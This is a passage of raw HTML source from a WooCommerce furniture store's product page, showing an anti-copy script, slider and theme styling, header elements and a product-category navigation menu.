				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*---menu css start----  */
.searchform.wd-style-with-bg .searchsubmit {color: #fff;}

.menu-opener {
    padding: 10px 15px;
    min-width: 220px!important;
}

.wd-header-cats {
    position: relative;
    margin-right: 0px!important;
    margin-left: 0px!important; 
}

.searchform.wd-style-with-bg .searchsubmit {
    right: 0px;
    width: 90px!important;
	  height:40px!important;
	  border-radius: 0 3px 3px 0 !important;
	  border: none!important;

}

.searchform input[type="text"] {
    width: 82%!important;
	  height:40px!important;
	  border-radius:3px!important;
	  border: none!important;
}

.menu-opener .menu-opener-icon {
    color: #FFF;
}

.menu-opener.color-scheme-light:hover {
    color: #FFF;
}

.box-icon-align-left .box-icon-wrapper {
    margin-top: 10px;
}

.wd-info-box .info-box-subtitle, .wd-info-box .info-box-title {
    margin-bottom: 5px;
    font-size: 15px;
}

.wd-nav[class*="wd-style-"]>li.current-menu-item>a, .wd-nav[class*="wd-style-"]>li>a:hover {
    color: #e8e8e8;
}

.wd-nav[class*="wd-style-"]>li.current-menu-item>a, .wd-nav[class*="wd-style-"]>li.wd-active>a {
    color: #e8e8e8;
}

.wd-tools-element>a:hover {
    color: #FFF;
}

.wd-nav-vertical>li>a:hover {
  background-color: #AE169F;
}

.wd-nav-vertical>li>a:hover{
  color: #ffff;
}

.wd-dropdown-menu.wd-design-default, .wd-dropdown-menu.wd-design-default .wd-dropdown {
    padding: 0px 0px;
}

.wd-sub-menu li a {
    padding-left:20px;
}

.wd-sub-menu li a:hover {
    color: #fff;
}

.wd-sub-menu li:hover{
    background-color: #383D7D;
}


/*---menu css end----  */

.img_hover:hover .elementor-heading-title {
	color:#FF3366;
}

.cart-actions .button[name="apply_coupon"] {
    background-color: #FF3365!important;
	border-radius:0px!important;
}

.cart-actions .button[name="update_cart"] {
    background-color:      #FF3365!important;
	 opacity: 1!important;
	color:ffff!important;
	border-radius:0px!important;
}
.cart-totals-inner .checkout-button {
    border-radius: 0px;
    background-color: #FF3365!important;
}

.cart-actions .coupon .input-text {
    border-radius: 0px!important;
}

#place_order {
    background-color: #FF3365!important;
	border-radius: 0px!important;
}
.woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper> input{  
	border-color:#AE169F !important;
    border-radius: 0px!important;
    color: var(--wd-form-color);
	background-color:#fff!important;

}

#billing_order_note {
  	border-color:#F60502!important;
    border-radius: 0px!important;
    color: var(--wd-form-color);
	background-color:#fff!important;
}

.woocommerce-mini-cart__buttons .checkout {
    border-radius: 0px!important;
    background-color: #F60502!important;
}

.woocommerce-mini-cart__buttons .btn-cart {
    border-radius:0px!important;


.wd-prefooter {
    display: none;
}

.site-content {
    margin-bottom: 0px;
}


.scrollToTop {
    background-color: #F60502!important;
    box-shadow: 0 0 5px rgb(0 0 0 / 17%);
    color: #fff!important;

}


 .detail-content a{
	color:#383D7D !important;
}

.single_add_to_cart_button {
	background-color:#FB0500 !important;
}


/* -----payment css strt---- */

#payment>div>#pay_forma {
/*     visibility: hidden!important; */
	display: none;
}

#payment ul{
	display: block!important;
}

/* -----payment css end---- */
























		</style>
		<style>
		
		</style>			<style id="wd-style-header_541962-css" data-type="wd-style-header_541962">
				:root{
	--wd-top-bar-h: 0.001px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}

.whb-clone.whb-sticked .wd-dropdown {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:after {
	height: 20px;
}

@media (min-width: 1025px) {
	
		.whb-general-header-inner {
		height: 80px;
		max-height: 80px;
	}

		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
		.whb-header-bottom-inner {
		height: 60px;
		max-height: 60px;
	}
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-nedhm962r512y1xz9j06.wd-tools-element.wd-design-8 .wd-tools-icon {
	color: rgba(56, 61, 125, 1);
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(56, 61, 125, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-11376 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart wvs-show-label wvs-tooltip wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-template-full-width elementor-kit-5 elementor-page-9064">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
								<link rel="stylesheet" id="wd-header-base-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://haatfurniture.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="767" height="54" src="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg" class="attachment-full size-full" alt="" style="max-width:500px;" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg 767w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-430x30.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-150x11.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-700x49.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-400x28.jpg 400w" sizes="(max-width: 767px) 100vw, 767px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-search-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-event-hover wd-design-7 wd-style-icon wd-display-dropdown whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-search-dropdown wd-dropdown">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://haatfurniture.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			</div>
<div class="whb-space-element " style="width:0px;"></div>			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-info-box-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="info-box-wrapper  whb-hz3fz01pm5u90rb9qe53">
				<div id="wd-6965f7ecbb80f" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top"  >
										<div class="info-box-content">
						<div class="info-box-subtitle wd-fontsize-xs subtitle-style-default wd-font-weight-">Hotline</div><h6 class="info-box-title title wd-font-weight-400 box-title-style-default wd-fontsize-s">+8809617333990</h6>						<div class="info-box-inner set-cont-mb-s reset-last-child">
													</div>

											</div>

					<style>#wd-6965f7ecbb80f .info-box-title {color: rgba(0, 0, 0,1) !important;}#wd-6965f7ecbb80f .info-box-subtitle{color: rgba(56, 61, 125,1) !important;background-color:  !important;}</style>				</div>
			</div>
		
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://haatfurniture.com/product/wheel/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-mod-tools-design-8-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-side-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://haatfurniture.com/cart/" title="Shopping cart">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
					</span>

					</span>
			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-7 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://haatfurniture.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="767" height="54" src="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg" class="attachment-full size-full" alt="" style="max-width:174px;" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/haalogo.jpg 767w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-430x30.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-150x11.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-700x49.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/haalogo-400x28.jpg 400w" sizes="(max-width: 767px) 100vw, 767px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://haatfurniture.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-11130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11130 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Home Furniture</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-11131 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="woodmart-nav-link">Bed Room</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11129 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed/" class="woodmart-nav-link">Bed</a></li>
		<li id="menu-item-11132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11132 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="woodmart-nav-link">Almirah</a></li>
		<li id="menu-item-11134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11134 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-room-chair/" class="woodmart-nav-link">Bed Room Chair</a></li>
		<li id="menu-item-11135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11135 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/bed-side-table/" class="woodmart-nav-link">Bed Side Table</a></li>
		<li id="menu-item-11136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11136 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/chest-of-drawer/" class="woodmart-nav-link">Chest of Drawer</a></li>
		<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11137 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/dressing-table/" class="woodmart-nav-link">Dressing Table</a></li>
		<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11138 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/showpiece-stand/" class="woodmart-nav-link">Showpiece Stand</a></li>
		<li id="menu-item-11139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11139 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/wardrobe/" class="woodmart-nav-link">Wardrobe</a></li>
	</ul>
</li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11140 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/" class="woodmart-nav-link">Dinning Room</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11142 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/dinning-set/" class="woodmart-nav-link">Dinning Set</a></li>
		<li id="menu-item-11144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11144 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/side-table/" class="woodmart-nav-link">Side Table</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11143 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/showcase/" class="woodmart-nav-link">Showcase</a></li>
		<li id="menu-item-11141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11141 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/dinning-room/corner-showcase/" class="woodmart-nav-link">Corner Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-11145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11145 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/" class="woodmart-nav-link">Kitchen</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11146 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/mini-cabinet/" class="woodmart-nav-link">Mini Cabinet</a></li>
		<li id="menu-item-11147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" class="woodmart-nav-link">Oven Stand</a></li>
	</ul>
</li>
	<li id="menu-item-11148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11148 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/" class="woodmart-nav-link">Living room</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-11154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11154 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" class="woodmart-nav-link">Sofa</a>
		<ul class="sub-sub-menu wd-dropdown">
			<li id="menu-item-11185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11185 item-level-3 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" class="woodmart-nav-link">Wooden Sofa</a></li>
			<li id="menu-item-11184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11184 item-level-3 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" class="woodmart-nav-link">Couch</a></li>
		</ul>
</li>
		<li id="menu-item-11150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" class="woodmart-nav-link">Center Table</a></li>
		<li id="menu-item-11155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" class="woodmart-nav-link">TV Trolley</a></li>
		<li id="menu-item-11149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" class="woodmart-nav-link">Book Shelf</a></li>
		<li id="menu-item-11153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" class="woodmart-nav-link">Shoe Rack</a></li>
		<li id="menu-item-11151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" class="woodmart-nav-link">Coffee Table</a></li>
		<li id="menu-item-11152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 item-level-2 wd-event-hover" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" class="woodmart-nav-link">Divan</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11165 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Office Furniture</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11168 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/table/" class="woodmart-nav-link">Table</a></li>
	<li id="menu-item-11166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11166 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/chair/" class="woodmart-nav-link">Chair</a></li>
	<li id="menu-item-11167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11167 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" class="woodmart-nav-link">Office Sofa</a></li>
	<li id="menu-item-11169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11169 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/office-furniture/work-station/" class="woodmart-nav-link">Work Station</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11170 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/mattress/" class="woodmart-nav-link"><span class="nav-link-text">Mattress</span></a></li>
<li id="menu-item-11171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11171 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/" class="woodmart-nav-link"><span class="nav-link-text">Door</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11174 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/wooden-door/" class="woodmart-nav-link">Wooden Door</a></li>
	<li id="menu-item-11172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11172 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/flash-door/" class="woodmart-nav-link">Flush Door</a></li>
	<li id="menu-item-11173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/door/frame/" class="woodmart-nav-link">Frame</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/product-category/miscellaneous/" class="woodmart-nav-link"><span class="nav-link-text">Miscellaneous</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
